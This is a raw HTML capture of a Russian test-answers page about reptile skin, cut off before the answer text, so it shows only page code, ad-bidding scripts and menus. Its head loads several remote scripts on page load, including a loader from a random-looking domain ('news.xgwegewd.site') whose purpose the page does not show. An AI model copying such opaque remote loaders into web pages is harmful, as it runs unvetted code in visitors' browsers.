

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html
body_size: 13672
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Каковы особенности кожи и кожного покрова пресмыкающихся: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Каковы особенности кожи и кожного покрова пресмыкающихся:." />
<link rel="canonical" href="https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Каковы особенности кожи и кожного покрова пресмыкающихся: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Каковы особенности кожи и кожного покрова пресмыкающихся:." />
<meta property="og:url" content="https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:49:17+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html","url":"https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html","name":"Каковы особенности кожи и кожного покрова пресмыкающихся: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:49:17+00:00","dateModified":"2023-01-27T20:49:17+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Каковы особенности кожи и кожного покрова пресмыкающихся:.","breadcrumb":{"@id":"https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Каковы особенности кожи и кожного покрова пресмыкающихся: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43867" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakovy-osobennosti-kozhi-i-kozhnogo-pokrova-presmykayushhihsya-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43867 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
